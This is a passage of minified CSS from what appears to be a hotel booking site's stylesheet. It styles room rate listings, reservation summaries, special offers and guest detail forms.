.reservation__grid-item_1{order:1}.reservation__grid_1 .reservation__grid-item_2{display:none}}.sorting__table--items{margin-top:20px}.sorting__table--item{background:#fbfbfb;border:1px solid #fbfbfb;margin-bottom:12px;position:relative}.sorting__table--item:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.sorting__table--item .wrap__summars-main{padding:12px 25px 15px;position:relative}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars-main{padding:12px 15px 15px}}.sorting__table--item .wrap__summars .sum-form{width:145px}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars .sum-form{width:100%}}.sorting__table--item .head{margin-bottom:20px;width:100%}.sorting__table--item .title{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-weight:400;line-height:1.3}.sorting__table--item .title__label{margin-right:14px;top:-1px}.sorting__table--item .description{color:#aaa;line-height:1.35;margin-top:8px;position:relative}.sorting__table--item .description__data{max-height:42px;overflow:hidden;position:relative}.sorting__table--item .description__data-inner p:last-child{margin-bottom:0}.sorting__table--item .description__button-toggle{background:#fbfbfb;bottom:2px;display:none;position:absolute;right:0}.sorting__table--item .description__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.sorting__table--item .description__button-toggle-link{color:#2b2a29;position:relative}.sorting__table--item .description__button-toggle-link-text{display:none}.sorting__table--item .description__button-toggle-link-text:first-child{display:inline}.sorting__table--item .description.toggable .description__button-toggle,.sorting__table--item .description.toggable .description__button-toggle:before{display:block}.sorting__table--item .description.expanded .description__data{max-height:none;overflow:visible}.sorting__table--item .description.expanded .description__button-toggle{bottom:0;position:relative}.sorting__table--item .description.expanded .description__button-toggle:before{display:none}.sorting__table--item .description.expanded .description__button-toggle-link-text{display:inline}.sorting__table--item .description.expanded .description__button-toggle-link-text:first-child{display:none}.sorting__table--item .price-multi{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px;width:100%}.sorting__table--item .price-multi__item{color:#757575;font-size:16px}.sorting__table--item .price{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price{flex-basis:100%;justify-content:flex-start;max-width:100%;text-align:left}}.sorting__table--item .price .btn-tooltip{color:grey;font-size:24px;margin-left:8px;position:relative;top:2px}.sorting__table--item .price .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .price .btn-tooltip{top:0}}.sorting__table--item .price__value{display:block;font-size:26px;font-weight:600;line-height:1;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__value{font-size:24px;line-height:1}}.sorting__table--item .price__sale{font-size:14px;font-weight:300;margin-right:1ex;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}@media only screen and (min-width:1044px){.sorting__table--item .price__sale{font-size:24px;margin-right:2ex}}.sorting__table--item .price__hint{font-size:18px;line-height:1.33;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__hint{font-size:12px}}.sorting__table--item .price .btn-tooltip{display:block}.sorting__table--item .price .points{font-size:inherit}.sorting__table--item .price .price-full{display:inline-block;display:flex}.sorting__table--item .price .price-old{margin-right:18px;padding-top:2px;text-decoration:line-through;-webkit-text-decoration-color:#c13634;text-decoration-color:#c13634}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old{margin-right:20px}}.sorting__table--item .price .price-old .price__value{font-size:26px;line-height:1}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old .price__value{font-size:20px}}.sorting__table--item .price .price-per-night{color:#aaa;font-size:15px;font-weight:400}.sorting__table--item .price .loyalty{margin-top:5px}@media only screen and (min-width:1044px){.sorting__table--item .price .loyalty{display:flex;flex-direction:column;margin-top:0}}.sorting__table--item .price .number{color:#e4002b;display:flex;font-size:15px;line-height:22px}.sorting__table--item .price .number span{margin-left:5px}.sorting__table--item .price .number span,.sorting__table--item .price .text{border-bottom:1px solid #2b2a29;color:#2b2a29;font-size:15px;line-height:22px}.sorting__table--item .loyalty{line-height:1.3;text-align:center}.sorting__table--item .loyalty__btn{font-size:12px}.sorting__table--item .labels{display:flex;flex-wrap:wrap;margin-top:-2px;padding-bottom:8px}.sorting__table--item .labels__item{margin:0 8px 8px 0}.sorting__table--item_special{background:#feefe5;border-color:#f96200}.sorting__table--item_special:before{background:#f96200}.sorting__table--item_special .sum-form__default-label{background:none}.sorting__table--item_special .description__button-toggle{background:#feefe5}.sorting__table--item_special .description__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.sorting__table--item .bonuses{color:#a8a8a8;display:inline-block;font-size:16px;line-height:1.3;padding-right:30px;position:relative;top:2px}.sorting__table--item .bonuses__inner{max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sorting__table--item .bonuses .btn-tooltip{color:grey;font-size:24px;position:absolute;right:0;top:-2px}.sorting__table--item .bonuses .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .bonuses{font-size:15px}.sorting__table--item .bonuses__inner{max-width:none;overflow:visible;white-space:normal}}.sorting__table--item .bonuses_cashback{margin-top:10px;top:0}.sorting__table--item .button-book-change__link{min-width:144px}@media only screen and (max-width:1043.98px){.sorting__table--item .button-book-change__link{min-width:none;width:100%}}.sorting__table--item .features__item{margin-bottom:6px}.sorting__table--item .features__item:last-child{margin-bottom:0}.sorting__table--item .options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.sorting__table--item .options__item{line-height:1.4}.sorting__table--item .options__caption{margin-bottom:7px}.sorting__table--item .options__value_default{align-items:center;color:#aaa;display:flex;min-height:38px}.sorting__table--item .options__details{line-height:1.35}.sorting__table--item .options__details-caption{margin-bottom:5px}@media only screen and (max-width:767.98px){.sorting__table--item .options{margin-top:20px;padding-top:20px}.sorting__table--item .options .options__item{align-items:center;display:flex}.sorting__table--item .options .options__caption{flex-grow:0;margin-bottom:0;width:40%}.sorting__table--item .options .options__value{flex-grow:0;width:60%}.sorting__table--item .options .options__value_default{display:block;min-height:0}.sorting__table--item .options .options__details-value{font-size:14px}}.sorting__table--item .grid_1-1{display:flex}.sorting__table--item .grid_1-1 .grid__item_2{margin-left:auto;padding-left:15px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-1{display:block}.sorting__table--item .grid_1-1 .grid__item_2{margin:8px 0 0;padding-left:0}}.sorting__table--item .grid_1-2{align-items:center;display:flex;margin-left:-15px;position:relative}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px}.sorting__table--item .grid_1-2>.grid__item_1{width:250px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-2>.grid__item_1{width:auto}}.sorting__table--item .grid_1-2>.grid__item_2{text-align:center}.sorting__table--item .grid_1-2>.grid__item_3{margin-left:auto;padding-right:20px;text-align:center}.sorting__table--item .grid_1-2>.grid__item_4{flex-grow:0;padding-left:20px}@media only screen and (max-width:1043.98px){.sorting__table--item .grid_1-2{flex-wrap:wrap;margin-top:-10px}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.sorting__table--item .grid_1-2>.grid__item_1{order:1}.sorting__table--item .grid_1-2>.grid__item_2{order:3}.sorting__table--item .grid_1-2>.grid__item_3{order:2}.sorting__table--item .grid_1-2>.grid__item_4{order:4}}@media only screen and (max-width:575.98px){.sorting__table--item .grid_1-2{display:block;margin-left:0}.sorting__table--item .grid_1-2 .grid__item{padding-left:0;width:auto}}.sorting__table--item .grid_1-3{display:flex;margin-left:-25px}.sorting__table--item .grid_1-3>.grid__item{padding-left:25px}.sorting__table--item .grid_1-3>.grid__item_1,.sorting__table--item .grid_1-3>.grid__item_2{flex-basis:25%}.sorting__table--item .grid_1-3>.grid__item_3{flex-basis:50%;flex-grow:1}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-3{display:block;margin-left:0}.sorting__table--item .grid_1-3>.grid__item{margin-bottom:10px;padding-left:0;width:auto}.sorting__table--item .grid_1-3>.grid__item:last-child{margin-bottom:0}}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected),.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .description__button-toggle-link,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .price .btn-tooltip{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn:hover{color:#98001d}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__icon,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__word{color:#aaa!important}.discount-loyalty{font-size:15px;font-weight:400;line-height:1.46;margin-left:auto;max-width:170px;padding-left:10px;text-align:right}@media only screen and (min-width:1044px){.discount-loyalty_mobile{display:none}}.discount-loyalty__number{color:#e4002b}.discount-loyalty__text{text-decoration:underline}.wrap__summars{display:flex;flex-grow:1;justify-content:flex-end}@media only screen and (max-width:1043.98px){.wrap__summars{position:absolute;right:0;top:0}}@media only screen and (max-width:767.98px){.wrap__summars{justify-content:flex-start;margin-top:5px;position:relative;width:100%}}.wrap__booking-room-list{flex-basis:100%;margin-top:8px;min-width:100%;padding:0 29px 8px}@media only screen and (max-width:767.98px){.wrap__booking-room-list{padding-left:19px;padding-right:19px}}.wrap__booking-room-list .block__summars{align-items:center;background:#2b2a29;display:flex;padding:8px 25px;text-align:center}.wrap__booking-room-list .block__summars .minus{background:url(/images/_src/minus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .plus{background:url(/images/_src/plus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .number{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;padding:5px 15px}.wrap__booking-room-list .text{color:#656361;font-size:15px;padding-top:10px}.reservation__all-rates{margin-top:20px;width:100%}@media only screen and (max-width:1043.98px){.reservation__all-rates{align-items:center;display:flex}}.list__amenities--small-text{color:#aaa!important;padding:0!important}.check-black{align-items:center;display:flex}.reserved__weather{background:#f3f3f3;display:flex;flex-direction:column;margin-top:70px;max-width:470px;padding:30px 25px}.reserved__weather .title{font-size:18px;line-height:1.33}@media only screen and (min-width:768px){.reserved__weather .title{padding:10px 0}}.reserved__weather .list__weather--day{display:flex;flex-wrap:wrap;justify-content:flex-start}.reserved__weather .list__weather--day .column{margin-right:30px}.reserved__weather .list__weather--day .column .header{color:#aaa;font-size:15px;line-height:22px}.reserved__weather .list__weather--day .column .view__weatcher{align-items:center;display:flex}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon{align-items:center;background:#fff;border-radius:50%;display:flex;height:26px;justify-content:center;margin-right:5px;width:26px}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon [class*=icon]{font-size:18px;line-height:1}.reserved__weather .list__weather--day .column .view__weatcher .temperature{color:#2b2a29;font-size:24px}.complete-line{margin-bottom:50px}@media only screen and (min-width:768px){.complete-line{margin-bottom:70px}}.complete-reservation-summary__header{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding:20px 0 40px}@media only screen and (max-width:767.98px){.complete-reservation-summary__hotel{margin-bottom:20px}}.complete-reservation-summary__hotel-title{font-size:24px;font-weight:400;line-height:1.15;margin-bottom:10px}@media only screen and (min-width:768px){.complete-reservation-summary__hotel-title{font-size:36px}}.complete-reservation-summary__hotel-location{color:#000;font-size:15px;font-weight:300;margin-bottom:30px}.complete-reservation-summary__hotel-location .icon-rounded{vertical-align:middle}.complete-reservation-summary__reservation-checkin{color:#000;font-weight:300}.complete-reservation-summary__reservation-time{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:5px}@media only screen and (max-width:767.98px){.complete-reservation-summary__total{margin-bottom:20px}}.complete-reservation-summary__total-price{color:#2b2a29;line-height:1.33;margin-bottom:10px}.complete-reservation-summary__total-text{font-min-size:15px}.complete-reservation-summary__total-value{font-size:33px;line-height:1}@media only screen and (min-width:768px){.complete-reservation-summary__total-value{font-size:44px}}.complete-reservation-summary__total-sale{font-size:15px;line-height:1.46;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.complete-reservation-summary__total-taxes{color:#656361;font-size:12px}.complete-reservation-list{margin-bottom:50px}.complete-reservation-list__item{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding-bottom:40px}.reservation-room__label{color:#aaa;font-size:15px;line-height:1.46}.reservation-room__info{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:10px}.reservation-room__action-links{margin-bottom:10px}.reservation-room__link{color:#2b2a29;text-decoration:underline}.reservation-room__link:not(:last-child){margin-right:10px}.reservation-room__link:focus,.reservation-room__link:hover{color:#2b2a29;text-decoration:none}.reservation-room__cancel-link{text-decoration:underline}.reservation-room__cancel-link:focus,.reservation-room__cancel-link:hover{text-decoration:none}.reservation-room__sale{-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation-number__label{color:#656361;font-size:15px;font-weight:400;line-height:1.46}.reservation-number__value{color:#2b2a29;font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.reservation-number__status{font-size:18px;font-weight:400;line-height:24px}.reservation-number__status._confirmed{color:#04b05d}.sticky-reserve{background:#f3f3f3;bottom:0;left:0;padding-bottom:10px;padding-top:10px;position:fixed;width:100%;z-index:1020}.sticky-reserve__room-name{font-size:16px}.sticky-reserve__total{font-size:18px;line-height:1.3}@media only screen and (min-width:576px){.sticky-reserve__btn{min-width:150px}}.reservation__title-a{font-size:32px;font-weight:300px;margin-bottom:32px}.reservation__rooms-nearest-dates{margin-top:30px}.reservation__notice{margin:-10px 0 40px}.reservation__notice-item{margin-bottom:10px}.reservation__notice_margin-1{margin-top:0}.reservation__notice_rooms{font-size:15px;margin:0 0 16px;text-align:center}.reservation__filter,.reservation__part_breadcrumbs{margin-bottom:20px}.reservation__booking-info-print{max-height:0;overflow:hidden}.reservation__booking-options{margin-bottom:16px;max-width:550px}.reservation__booking-summary{margin-bottom:12px}.reservation__menu{margin-bottom:20px}.reservation__grid_2{display:flex;margin-left:-20px}.reservation__grid_2>.reservation__grid-item{flex-grow:0;padding-left:20px;position:relative}.reservation__grid_2>.reservation__grid-item_1{width:75%}.reservation__grid_2>.reservation__grid-item_2{width:25%}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:sticky;top:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky:has(.reservation__hotels){position:relative}.reservation__grid_3{display:flex;margin-left:-25px}.reservation__grid_3>.reservation__grid-item{flex-grow:0;padding-left:25px;width:33.33%}.reservation__grid_3>.reservation__grid-item_2{display:flex;flex-direction:column;order:1}.reservation__grid_3-1{margin-left:-50px}.reservation__grid_3-1>.reservation__grid-item{padding-left:50px;width:50%}.reservation__grid_3-1>.reservation__grid-item_1{display:none}.reservation__rooms-b-list{display:flex;flex-direction:column}.reservation__rooms-b-item{margin-bottom:48px}.reservation__rooms-b-item:last-child{margin-bottom:0}.reservation__empty{margin-bottom:40px}.reservation__methods-notice{margin-top:15px}.reservation__feedback{margin-bottom:50px}.theme-noLayout .sticky-reserve{bottom:0!important;position:relative}.theme-noLayout .reservation{padding-bottom:40px;padding-top:0}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}@media only screen and (max-width:1239.98px){.reservation__grid_2{flex-direction:column;margin-left:0}.reservation__grid_2>.reservation__grid-item{flex-grow:1;padding-left:0;width:auto}.reservation__grid_2>.reservation__grid-item_1{order:1}.reservation__grid_2>.reservation__grid-item_2{margin-bottom:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}.reservation__feedback{margin-bottom:40px}.reservation__feedback-result{padding-bottom:40px;padding-top:40px;text-align:left}.reservation__hotels{margin-bottom:15px}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{top:0!important}.reservation{--cart-height:0;padding-bottom:calc(var(--cart-height) + 20px)}}@media only screen and (max-width:1043.98px){.reservation__part_breadcrumbs{display:none}.reservation__booking-options{max-width:none}.reservation__booking-options:last-child{margin-bottom:0}.reservation__menu{margin-bottom:30px}.reservation__grid_3{grid-gap:24px;display:grid;grid-template-columns:calc(50% - 12px) calc(50% - 12px);margin-left:0}.reservation__grid_3>.reservation__grid-item{order:0;padding-left:0;width:auto}.reservation__grid_3>.reservation__grid-item_2{grid-row:span 2}.reservation__feedback{margin-bottom:30px}}@media only screen and (max-width:767.98px){.reservation__title-a{font-size:28px;margin-bottom:24px}.reservation__rooms-nearest-dates{margin-top:10px}.reservation__notice{margin:0 0 30px}.reservation__notice_rooms{margin-bottom:16px}.reservation__rooms-b-item{margin-bottom:30px}.reservation__booking-options:last-child{margin-bottom:32px}.reservation__booking-pay{margin-bottom:40px}.reservation__grid_3{display:block;margin-left:0}.reservation__grid_3>.reservation__grid-item{padding-left:0;width:auto}.reservation__feedback-result{padding-bottom:20px;padding-top:0}}@media print{.reservation{padding-bottom:0;padding-top:20px}.reservation h1{font-size:34px}.reservation__booking-info,.reservation__part_breadcrumbs{display:none}.reservation__booking-info-print{max-height:none;overflow:visible}}.page__offers{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:1043.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:767.98px){.page__offers{padding-bottom:50px}}.page__offers .header{padding:0 0 50px}@media only screen and (max-width:1043.98px){.page__offers .header{padding:0 0 15px}}.page__offers .header h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.page__offers .header h1{font-size:34px;line-height:1.4}}.list__offers{display:flex;flex-wrap:wrap;margin-bottom:20px;margin-top:-30px}.list__offers-item{display:flex;flex-direction:column;flex-grow:0;margin-top:30px}.list__offers-buttom-more{margin-top:30px;text-align:center;width:100%}.special__offers--big{display:flex;flex-direction:column;margin-bottom:20px;position:relative}.special__offers--big .tags-list .tag{position:relative;z-index:6}.special__offers--big .tags-list .date{display:none}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:30px 0 0 20px}.special__offers--big .content__wrap .content .title{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.special__offers--big .content__wrap .content .description{color:#fff;display:none;font-size:18px;line-height:1.33}.special__offers--big .content__wrap .link{color:#fff;padding:0 20px 30px}.special__offers--small{display:flex;flex-direction:column;flex-grow:1;margin-bottom:10px;position:relative}@media only screen and (min-width:1044px){.special__offers--small{margin-bottom:20px}}.special__offers--small .content__wrap{display:flex;flex-direction:column;flex-grow:1}.special__offers--small .content{flex:0 0 auto;padding-top:22px}.special__offers--small .content .special__offers--link{display:block}.special__offers--small .content .special__offers--tags{align-items:center;display:flex;flex-wrap:wrap}.special__offers--small .content .special__offers--tags .tags{color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;position:relative;z-index:2}.special__offers--small .content .special__offers--tags .date{color:#656361;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--small .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--small .content .tags{color:#656361;display:block;font-size:12px}.special__offers--small .content .description{color:#2b2a29;font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.special__offers--small .content .description{font-size:15px}}.special__offers--small .link{color:#fff;display:block;margin-top:8px}.special__offers--small .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--small .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--small .btn-more{margin-top:auto;padding-top:35px}.special__offers--small .btn-more__link{min-width:192px}@media only screen and (max-width:767.98px){.special__offers--small .btn-more{padding-top:20px}}.special__offers--small .link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}a.special__offers--small:hover{text-decoration:none}.meeting__item{position:relative}.meeting__item .parent{padding-top:147%}.meeting__item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item .content__wrap{background:#fff;bottom:0;display:flex;flex-direction:column;left:50%;position:absolute;transform:translate(-50%,-15%);width:90%}.meeting__item .content__wrap .content{flex:1 0 auto;padding:15px 15px 10px}.meeting__item .content__wrap .content .title{color:#2b2a29;font-size:18px;line-height:1.33}.meeting__item .content__wrap .bottom{padding:15px 20px;position:relative}.meeting__item .content__wrap .bottom .title{color:#656361;font-size:12px;line-height:14px;padding:0 0 4px}.meeting__item .content__wrap .bottom a{color:#000;display:block;font-size:12px;line-height:14px;position:relative;width:100%}.meeting__item .content__wrap .bottom a:before{background:url(/images/_src/arrow__black.svg) no-repeat;bottom:2px;content:"";height:12px;position:absolute;right:0;width:12px}.meeting__item--big{display:flex;flex-direction:column;position:relative}.meeting__item--big .parent{padding-top:67.8%}.meeting__item--big .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item--big .content__wrap{display:flex;flex-direction:column;height:100%;position:absolute;width:100%}.meeting__item--big .content__wrap .content{flex:1 0 auto;margin-bottom:30px;padding:30px 0 0 20px}.meeting__item--big .content__wrap .content .title{color:#fff;font-size:24px;font-weight:500;line-height:32px}.meeting__item--big .content__wrap .content .title__big{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px;margin-top:30px}.meeting__item--big .content__wrap .content .description{color:#fff;font-size:18px;line-height:1.33}.meeting__item--big .content__wrap .link{color:#fff;padding:0 20px 30px}.meeting__item--big .content__wrap .link a{border-bottom:1px solid #fff;color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.meeting__item--big .content__wrap .link a:hover{text-decoration:none}.meeting__item--big .content__wrap .link a:before{background:url(/images/_src/arrow__reserve.svg) no-repeat;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.offers-100{width:100%}.item__meeting{display:flex;margin-bottom:20px;position:relative}.item__meeting .parent{height:300px}@media only screen and (min-width:1044px){.item__meeting .parent{height:400px}}.item__meeting .parent img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item__meeting .metting__content{background-color:#fff;bottom:20px;left:20px;padding:20px;position:absolute;width:265px}@media only screen and (max-width:1043.98px){.item__meeting .metting__content{background:hsla(0,0%,100%,.8);bottom:10px;left:10px;right:10px;width:auto}}.item__meeting .metting__content .title{color:#2b2a29;font-size:18px;line-height:1.33}.item__meeting .metting__content .list__stars{align-items:center;color:#000;display:flex}.item__meeting .metting__content .list__stars .number__stars{margin-right:3px}.item__meeting .metting__content .wrap__metting--content{display:flex;flex-direction:column;height:100%;position:relative}.item__meeting .metting__content .metting__content--bottom{margin-top:15px}.item__meeting .metting__content .metting__content--bottom span{color:#656361;display:inline-block;font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description{align-items:center;color:#2b2a29;display:flex;justify-content:space-between}.item__meeting .metting__content .metting__content--bottom .description .text{font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description .arrow i{font-size:12px}.item__meeting .metting__content .metting__content--top{flex:1 0 auto;height:78px;min-height:78px}@media only screen and (max-width:767.98px){.special__offers--big{margin-bottom:10px}.special__offers--big .tags-list{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.special__offers--big .tags-list .tag{border:0;color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;padding:0}.special__offers--big .tags-list .date{color:#656361;display:block;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:none;height:auto;position:relative}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:22px 0 0}.special__offers--big .content__wrap .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--big .content__wrap .content .description{color:#2b2a29;display:block;font-size:15px;font-weight:300}.special__offers--big .content__wrap .link{color:#2b2a29;margin-top:8px;padding:0}.special__offers--big .content__wrap .link .learn__white--arrow{color:inherit}.special__offers--big .content__wrap .link .learn__white--arrow .arrow{background-image:url(/images/_src/arrow__black.svg)}.special__offers--big .content__wrap .link_a{margin-top:20px}.special__offers--big .content__wrap .link_a .learn__white--arrow{border:1px solid #2b2a29;min-width:192px;padding:13px 39px 13px 15px;text-align:center}.special__offers--big .content__wrap .link_a .learn__white--arrow .arrow{margin-top:-8px;right:22px;top:50%}}.step__header{margin-bottom:20px}@media only screen and (min-width:1044px){.step__header{margin-bottom:30px}}.guest-details{padding:90px 0 50px}@media only screen and (min-width:1240px){.guest-details{padding:20px 0 200px}}.guest-details h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.guest-details h1{font-size:44px}}.guest-details .quest__wrap{margin-bottom:100px;width:100%}@media only screen and (max-width:1043.98px){.guest-details .quest__wrap{margin-bottom:50px}}.guest-details .quest__wrap .label{color:#656361;display:block;font-size:15px;line-height:22px}.guest-details .quest__wrap .quest__variable{display:flex;list-style-type:none;margin:0;padding:0;width:100%}.guest-details .quest__wrap .quest__variable .quest__item{display:flex;flex-wrap:wrap;width:50%}.guest-details .quest__wrap .quest__variable .quest__item.active a{background:#f3f3f3;box-shadow:inset 0 0 0 1px #2b2a29}.guest-details .quest__wrap .quest__variable .quest__item a{border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;font-size:15px;line-height:22px;padding:13px 0;text-align:center;width:100%}.guest-details .quest__wrap .quest__variable .quest__item a:hover{text-decoration:none}.guest-details .quest__wrap .quest__wrap--input{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;margin-top:20px}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{flex:0 0 66.66666667%;margin-bottom:0;max-width:66.66666667%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{flex:0 0 33.33333333%;max-width:33.33333333%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres label,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:20px}@media only screen and (min-width:1044px){.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:0}.guest-details .quest__wrap .quest__wrap--input .quest__item{flex:0 0 50%;max-width:50%}}.guest-details .quest__wrap .quest__wrap--input .quest__item label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item input{border:1px solid #2b2a29;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width label{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input.error{border-color:#e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea{border:1px solid #aaa;padding:15px;resize:none;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea span{color:#656361;display:block;font-size:12px;line-height:14px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width span{color:#656361;font-size:12px}.guest-details .quest__wrap 